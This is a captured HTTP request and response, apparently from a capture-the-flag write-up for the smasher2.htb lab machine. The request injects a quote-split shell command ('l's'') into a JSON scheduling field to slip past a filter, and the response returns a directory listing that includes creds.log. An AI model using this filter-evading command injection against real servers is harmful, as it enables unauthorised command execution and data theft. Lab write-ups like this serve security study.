 Request
Raw Params Headers Hex
POST
/api/fe61e023b3c64d75b3965a5dd1a923e392c8baeac4ef870334fcad98e6b264f8/job
HTTP/1.1
Host: wonderfulsessionmanager.smasher2.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:65.0) Gecko/20100101
Firefox/65.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://wonderfulsessionmanager.smasher2.htb/login
Content-Type: application/json
X-Requested-With: XMLHttpRequest
Content-Length: 21
DNT: 1
Connection: close
Cookie:
session=eyJpZCI6eyIgYiI6Ik56SmlaVGRpT1dZME1XUmpZakU0TVRRM1kySm1ObUpqTUdaaE
1qSXdZalEzTnpJeE56ZzFPUT09In19.XQxicw.UeXXBy3JM5ium4lOADzQ3TXrBiw
{"schedule" : "l's'"}
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 21 Jun 2019 05:02:55 GMT
Server: Werkzeug/0.14.1 Python/2.7.15rc1
Content-Type: application/json
Content-Length: 87
Vary: Cookie
Connection: close
{"result":"assets\nauth.py\ncreds.log\nrunner.py\nses.so\ntemplates\n","s
uccess":true}